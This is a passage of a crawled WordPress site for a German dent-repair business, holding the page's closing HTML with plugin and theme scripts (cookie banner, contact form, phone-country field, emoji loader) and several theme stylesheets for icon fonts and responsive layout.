                <p>Copyright 2021 © Waldemar Schreiber - DellenTechniker | All Rights Reserved</p>
            </div>
        </div>    
    </div>
    </footer>   
<!--End footer area-->
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/scyla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="a12f6d437-e606-4b58-8eee-dd1129013b3d" class="" data-bg="background-color: rgba(10, 10, 10, 0.380);" style="background-color: rgba(10, 10, 10, 0.380);  position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;" ></div><a href="https://devowl.io/de/wordpress-real-cookie-banner/" target="_blank" id="a12f6d437-e606-4b58-8eee-dd1129013b3d-powered-by" >Consent-Management-Plattform von Real Cookie Banner</a><script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/5fab1151e509ec0ffc4c6413a7cd3727.js?ver=6cc871ce0cc44fa38ab026af29ea44fd" id="real-cookie-banner-blocker-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://dellentechniker.eu/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"http://dellentechniker.eu/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {

				function render_country_flags(){

					$(".wpcf7-countrytext").countrySelect({
						defaultCountry: "de",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["al","ad","am","at","by","be","ba","bg","ch","cy","cz","de","dk","ee","es","fo","fi","fr","gb","ge","gi","gr","hu","hr","ie","is","it","lt","lu","lv","mc","mk","mt","no","nl","po","pt","ro","ru","se","sl","sk","sm","tr","ua","va"],excludeCountries: ["hk"],
					});
					$(".wpcf7-phonetext").intlTelInput({
						autoHideDialCode: false,
						autoPlaceholder: "off",
						nationalMode: false,
						separateDialCode: false,
						hiddenInput: "full_number",
						initialCountry: "de",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["de"],	
					});
	
					$(".wpcf7-phonetext").each(function () {
						var hiddenInput = $(this).attr('name');
						//console.log(hiddenInput);
						$("input[name="+hiddenInput+"-country-code]").val($(this).val());
					});
					
					$(".wpcf7-phonetext").on("countrychange", function() {
						// do something with iti.getSelectedCountryData()
						//console.log(this.value);
						var hiddenInput = $(this).attr("name");
						$("input[name="+hiddenInput+"-country-code]").val(this.value);
						
					});$(".wpcf7-phonetext").on("keyup", function() {
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
							if(dial_code == "")
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
							var value   = $(this).val();
							console.log(dial_code, value);
							$(this).val(dial_code + value.substring(dial_code.length));
						 });$(".wpcf7-countrytext").on("keyup", function() {
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
						if(country_name == "")
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
						
						var value   = $(this).val();
						//console.log(country_name, value);
						$(this).val(country_name + value.substring(country_name.length));
					});
				}

				var ip_address = "";

				jQuery.ajax({
					//url: "https://ipwho.is/",
					url: "https://reallyfreegeoip.org/json/",
					success: function(response){
						
						//console.log(response);
						//var location = JSON.parse(response);
						console.log(response.country_code);
						if( response.country_code !== undefined){
							//console.log("here");
							$(".wpcf7-countrytext").countrySelect({onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["al","ad","am","at","by","be","ba","bg","ch","cy","cz","de","dk","ee","es","fo","fi","fr","gb","ge","gi","gr","hu","hr","ie","is","it","lt","lu","lv","mc","mk","mt","no","nl","po","pt","ro","ru","se","sl","sk","sm","tr","ua","va"],excludeCountries: ["hk"],
							});
							$(".wpcf7-phonetext").intlTelInput({
								autoHideDialCode: false,
								autoPlaceholder: "off",
								nationalMode: false,
								separateDialCode: false,
								hiddenInput: "full_number",initialCountry: response.country_code.toLowerCase(),onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["de"],	
							});
							
							$(".wpcf7-phonetext").each(function () {
								var hiddenInput = $(this).attr('name');
								//console.log(hiddenInput);
								$("input[name="+hiddenInput+"-country-code]").val($(this).val());
							});
							
							$(".wpcf7-phonetext").on("countrychange", function() {
								// do something with iti.getSelectedCountryData()
								//console.log(this.value);
								var hiddenInput = $(this).attr("name");
								$("input[name="+hiddenInput+"-country-code]").val(this.value);
								
							});$(".wpcf7-phonetext").on("keyup", function() {
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
									if(dial_code == "")
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
									var value   = $(this).val();
									console.log(dial_code, value);
									$(this).val(dial_code + value.substring(dial_code.length));
								});$(".wpcf7-countrytext").on("keyup", function() {
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
								if(country_name == "")
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
								
								var value   = $(this).val();
								//console.log(country_name, value);
								$(this).val(country_name + value.substring(country_name.length));
							});

						} else {

							render_country_flags();

						}

					},
					error: function(){
						render_country_flags();
					}
				});
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.countTo.js?ver=6.9" id="jquery-countTo-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.mixitup.min.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/assets/jquery-ui-1.11.4/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/custom.js?ver=6.9" id="scyla-custom-script-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dellentechniker.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dellentechniker.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon.css?ver=6.9
body_size: 4381
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 23/02/2016 13:43
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon/Flaticon.eot");
  src: url("../fonts/flaticon/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon/Flaticon.woff") format("woff"),
       url("../fonts/flaticon/Flaticon.ttf") format("truetype"),
       url("../fonts/flaticon/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon/Flaticon.svg#Flaticon") format("svg");
  }
}
[class^="flaticon-"], [class*=" flaticon-"],
[class^="flaticon-"], [class*=" flaticon-"] {
  font-size: 20px;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
}

.flaticon-apple:before { content: "\f100"; }
.flaticon-apple-1:before { content: "\f101"; }
.flaticon-arrows:before { content: "\f102"; }
.flaticon-bag:before { content: "\f103"; }
.flaticon-box:before { content: "\f104"; }
.flaticon-clock:before { content: "\f105"; }
.flaticon-cup:before { content: "\f106"; }
.flaticon-drink:before { content: "\f107"; }
.flaticon-food:before { content: "\f108"; }
.flaticon-food-1:before { content: "\f109"; }
.flaticon-food-2:before { content: "\f10a"; }
.flaticon-fruit:before { content: "\f10b"; }
.flaticon-fruit-1:before { content: "\f10c"; }
.flaticon-fruit-2:before { content: "\f10d"; }
.flaticon-healthy:before { content: "\f10e"; }
.flaticon-icon-55281:before { content: "\f10f"; }
.flaticon-man:before { content: "\f110"; }
.flaticon-man-1:before { content: "\f111"; }
.flaticon-man-2:before { content: "\f112"; }
.flaticon-medical:before { content: "\f113"; }
.flaticon-medical-1:before { content: "\f114"; }
.flaticon-medical-2:before { content: "\f115"; }
.flaticon-medical-3:before { content: "\f116"; }
.flaticon-medical-4:before { content: "\f117"; }
.flaticon-medical-5:before { content: "\f118"; }
.flaticon-medical-6:before { content: "\f119"; }
.flaticon-medical-7:before { content: "\f11a"; }
.flaticon-music:before { content: "\f11b"; }
.flaticon-music-1:before { content: "\f11c"; }
.flaticon-music-2:before { content: "\f11d"; }
.flaticon-people:before { content: "\f11e"; }
.flaticon-person:before { content: "\f11f"; }
.flaticon-shape:before { content: "\f120"; }
.flaticon-signal:before { content: "\f121"; }
.flaticon-signs:before { content: "\f122"; }
.flaticon-silhouette:before { content: "\f123"; }
.flaticon-silhouette-1:before { content: "\f124"; }
.flaticon-silhouette-2:before { content: "\f125"; }
.flaticon-silhouette-3:before { content: "\f126"; }
.flaticon-silhouette-4:before { content: "\f127"; }
.flaticon-silhouette-5:before { content: "\f128"; }
.flaticon-sport:before { content: "\f129"; }
.flaticon-sport-1:before { content: "\f12a"; }
.flaticon-sports:before { content: "\f12b"; }
.flaticon-square:before { content: "\f12c"; }
.flaticon-star:before { content: "\f12d"; }
.flaticon-symbol:before { content: "\f12e"; }
.flaticon-technology:before { content: "\f12f"; }
.flaticon-technology-1:before { content: "\f130"; }
.flaticon-three:before { content: "\f131"; }
.flaticon-time:before { content: "\f132"; }
.flaticon-time-1:before { content: "\f133"; }
.flaticon-time-2:before { content: "\f134"; }
.flaticon-time-3:before { content: "\f135"; }
.flaticon-time-4:before { content: "\f136"; }
.flaticon-tool:before { content: "\f137"; }
.flaticon-tool-1:before { content: "\f138"; }
.flaticon-tool-10:before { content: "\f139"; }
.flaticon-tool-11:before { content: "\f13a"; }
.flaticon-tool-12:before { content: "\f13b"; }
.flaticon-tool-2:before { content: "\f13c"; }
.flaticon-tool-3:before { content: "\f13d"; }
.flaticon-tool-4:before { content: "\f13e"; }
.flaticon-tool-5:before { content: "\f13f"; }
.flaticon-tool-6:before { content: "\f140"; }
.flaticon-tool-7:before { content: "\f141"; }
.flaticon-tool-8:before { content: "\f142"; }
.flaticon-tool-9:before { content: "\f143"; }
.flaticon-transport:before { content: "\f144"; }
.flaticon-transport-1:before { content: "\f145"; }
.flaticon-two:before { content: "\f146"; }
.flaticon-two-1:before { content: "\f147"; }
.flaticon-two-2:before { content: "\f148"; }
.flaticon-weather:before { content: "\f149"; }

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon_icon.css?ver=6.9
body_size: 1367
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 22/06/2016 20:52
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../assets/flaticon-icon/Flaticon.eot");
  src: url("../assets/flaticon-icon/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../assets/flaticon-icon/Flaticon.woff") format("woff"),
       url("../assets/flaticon-icon/Flaticon.ttf") format("truetype"),
       url("../assets/flaticon-icon/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../assets/flaticon-icon/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon; font-style: normal;
}

.flaticon-car-wash-machine:before { content: "\f100"; }
.flaticon-gas-filler:before { content: "\f101"; }
.flaticon-internet:before { content: "\f102"; }
.flaticon-mail:before { content: "\f103"; }
.flaticon-phone-call:before { content: "\f104"; }
.flaticon-repair-tools:before { content: "\f105"; }
.flaticon-safe-car:before { content: "\f106"; }
.flaticon-stone-on-the-road:before { content: "\f107"; }
.flaticon-tool:before { content: "\f108"; }
.flaticon-transport:before { content: "\f109"; }

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/css/responsive.css?ver=6.9
body_size: 8647
content:
/* Large Layout: 1200px. */

@media only screen and (min-width: 1200px) {
    .container {padding: 0;} 
    .container-fluid {padding: 0;} 
    .slicknav_menu {display: none;} 
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
    .featured-area-v1 .single-featured-item {padding: 40px 35px; height: 380px;} 
    .featured-area-v1 .single-featured-item.black-bg {background: #252525 none repeat scroll 0 0; height: 395px; padding-bottom: 46px; padding-top: 49px; position: relative; top: -15px;}
    .why-choose-us-area .why-choose-us-content {padding-right: 50px;}
    .why-choose-us-area .why-choose-us-right .img-holder img {left: 0px;}
    .features-listing-area .text {padding-left: 30%;}
    .features-carosell .owl-controls {left: -38%;}
}


/* Medium screen  */

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .slicknav_menu {display: none;}
    .header .header-content {width: 745px; border: 1px solid #404040;}
    .featured-area-v1 .container-fluid {padding: 0;}
    .featured-area-v1 .single-featured-item {height: 420px; padding: 30px 30px;}
    .featured-area-v1 .single-featured-item.black-bg {background: #252525 none repeat scroll 0 0; height: 435px; padding: 40px 30px; position: relative; top: -15px;}
    .footer-contact-info ul li {padding: 33px 30px 27px 7px; border-right: none;}
    .single-footer-widget .about-text p {padding-right: 10px;}
    .features-carosell {padding-top: 80px;}
    .features-carosell .owl-controls {left: 0px; position: absolute; top: 0%;}
    .wheel-changing-area .wheel-changing .img-holder {width: 100%; padding-top: 0;}
    .wheel-changing-area .wheel-changing .img-holder img {width: 100%;}
    .wheel-changing-area .wheel-changing .content {left: 0; padding: 40px 40px 45px 30px; position: relative;}
    .why-choose-us-area {padding-bottom: 28px;}
    .why-choose-us-area .why-choose-us-right .img-holder img {left: 120px; top: 30px;}
}


/* Tablet Layout: 768px. */

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .slicknav_menu {display: none;}
    .header .header-content {width: 700px; border: 1px solid #404040;}
    .header .search-bar {float: right; padding-top: 18px; position: relative; top: -220px; right: 20px;}
    .featured-area-v1 .container-fluid {padding: 0;}
    .featured-area-v1 .single-featured-item.black-bg {top: 0;}
    .meet-our-team-area {padding-bottom: 95px; padding-top: 100px;}
    .meet-our-team-area .single-team-member {margin-bottom: 35px;}
    .single-team-member .member-info .transform-bg {transform: skewY(6deg);}
    .footer-contact-info ul {overflow: hidden; padding-top: 30px;}
    .footer-contact-info ul li {border-right: medium none; float: none; margin: 0 auto; padding: 0; width: 430px; padding-bottom: 30px; overflow: hidden;}
    .single-footer-widget {border-right: none; height: 220px; padding-bottom: 55px; padding-top: 52px;}
    .footer-area .services-widget {padding-left: 15px; padding-right: 15px;}
    .footer-area .working-hour-widget {padding-left: 15px; padding-right: 15px;}
    .footer-area .subscirbe-newsletter-form-widget {padding-left: 15px;}
    .single-footer-widget .subscirbe-newsletter-form {width: 275px;}
    .copyright-area {margin-top: 60px;}
    .features-carosell {padding-top: 80px;}
    .features-carosell .owl-controls {left: 0px; position: absolute; top: 0%;}
    .wheel-changing-area .wheel-changing .img-holder {width: 100%; padding-top: 0;}
    .wheel-changing-area .wheel-changing .img-holder img {width: 100%;}
    .wheel-changing-area .wheel-changing .content {left: 0; padding: 40px 40px 45px 30px; position: relative;}
    .featured-area-v2 {padding-bottom: 44px;}
    .featured-area-v2 .single-featured-item {margin-bottom: 40px;}
    .why-choose-us-area {padding-bottom: 35px;}
    .why-choose-us-area .why-choose-us-right .img-holder img {top: 35px;}
    .footer-contact-info-area.service-v2-page-bg {background: #F9F9F9 none repeat scroll 0 0;}
    .sidebar-wrapper {padding-top: 80px;}
}

@media (max-width: 600px) {
    .tp-caption {display: none !important;}
}


/* Mobile Layout: 320px. */

@media only screen and (max-width: 767px) {
    .slicknav_menu {display: block;}
    .header-area {padding-bottom: 30px;}
    .header .header-content .bottom {display: none;}
    .header .logo {text-align: center; width: 100%; padding-bottom: 15px;}
    .header .header-content {border-left: medium none; border-right: medium none; float: none; width: 100%; text-align: center;}
    .header .header-content .top {padding-bottom: 0; padding-left: 0; padding-top: 0;}
    .header .header-content .top .welcome-text {float: none; width: 100%; text-align: center;}
    .header .header-content .top .header-social-links {float: none; margin-right: 0; width: 205px; overflow: hidden; margin: 0 auto; padding-top: 15px; padding-bottom: 20px;}
    .header .header-content .top .header-social-links a {float: left; margin: 0 3px;}
    .header .search-bar .search-form {width: 180px; margin: 0 auto;}
    .header .search-bar {float: none; padding-top: 10px; text-align: center;}
    .featured-area-v1 .container-fluid {padding: 0;}
    .featured-area-v1 .single-featured-item .icon-holder,
    .featured-area-v1 .single-featured-item .content {display: block;}
    .featured-area-v1 .single-featured-item .icon-holder {width: 82%; text-align: center; padding-bottom: 25px;}
    .featured-area-v1 .single-featured-item .content {padding-left: 0; text-align: center;}
    .featured-area-v1 .single-featured-item.black-bg {top: 0;}
    .accordion-box .accordion .acc-btn {line-height: 23px;}
    .welcome-area .welcome-content {padding: 0 30px; text-align: justify;}
    .welcome-content .button a.what-we-do {padding-left: 10px; width: 100%; margin-bottom: 15px; text-align:center;}
    .welcome-content .button a.quote {width: 100%; text-align:center;}
    .welcome-content .button a.quote i {padding-left: 10px;}
    .meet-our-team-area {padding-bottom: 95px; padding-top: 100px;}
    .meet-our-team-area .single-team-member {margin-bottom: 35px;}
    .single-team-member .member-info .transform-bg {transform: skewY(3deg);}
    .footer-contact-info ul {overflow: hidden; padding-top: 30px;}
    .footer-contact-info ul li {border-right: medium none; float: none; margin: 0 auto; padding: 0; width: 310px; padding-bottom: 30px; overflow: hidden;}
    .footer-contact-info ul li .text {padding-left: 15px; max-width:250px;}
    .footer-contact-info ul li .text h6 {margin: 2px 0 0;}
    .footer-contact-info ul li .icon-holder {height: 40px; width: 40px; padding: 4px 0;}
    .footer-area {padding-top: 100px;}
    .single-footer-widget {border-right: medium none; height: 200px; padding-bottom: 0; padding-top: 0;}
